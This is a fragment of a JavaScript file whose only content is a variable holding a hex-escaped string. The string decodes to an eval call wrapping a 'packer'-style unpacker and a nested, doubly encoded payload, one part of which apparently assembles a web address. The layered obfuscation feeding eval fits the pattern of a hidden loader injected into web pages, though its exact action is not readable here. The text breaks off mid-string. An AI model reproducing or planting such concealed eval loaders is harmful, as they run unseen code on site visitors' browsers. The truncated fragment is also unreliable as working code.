var _0rtcnB= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x37\x28\x36\x57\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x57\x28\x63\x29\x7b\x36\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x58\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x5a\x2e\x39\x61\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x62\x28\x33\x36\x29\x29\x7d\x3b\x39\x63\x28\x63\x2d\x2d\x29\x7b\x36\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x64\x28\x39\x65\x20\x39\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x56\x20\x70\x7d\x28\x5c\x27\x72\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x